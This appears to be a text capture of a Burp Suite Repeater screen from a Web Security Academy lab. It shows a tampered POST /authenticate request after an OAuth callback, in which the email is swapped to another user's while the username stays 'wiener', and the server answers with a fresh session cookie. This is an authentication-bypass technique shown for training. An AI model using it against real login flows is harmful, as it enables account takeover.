 1 2 3 4
21:54
Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.11.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel Follow redirection Burp AI
Target: https://0a1f000e04c9d85a80d10315003e003b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 POST /authenticate HTTP/2
2 Host: 0a1f000e04c9d85a80d10315003e003b.web-security-academy.net
3 Cookie: session=HvQhieDvUy9SH0XO5xmU7ZzhzFV05o63
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1f000e04c9d85a80d10315003e003b.web-security-academy.net/oauth-callback
9 Content-Type: application/json
10 Content-Length: 111
11 Origin: https://0a1f000e04c9d85a80d10315003e003b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=4
16 Te: trailers
17
18 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"K8kbtTnEpm6TKDRzEfQXFLASD34uLmzyOXDn69zht7S"
}
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=YtVJi32yGxIfqhEbiDfy4mioANdujC2y; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Repeat request in browser
To repeat this request in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/repeat/2/6zld3dhlr2iuv8s54rgs4xnghsbuo1vw Copy
In future, just copy the URL and don't show this dialog Close
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Explanations
Custom actions
Search 0 highlights
Search 0 highlights
Done
168 bytes | 277 millis
Event log All issues (25)
Memory: 188.3MB of 1.88GB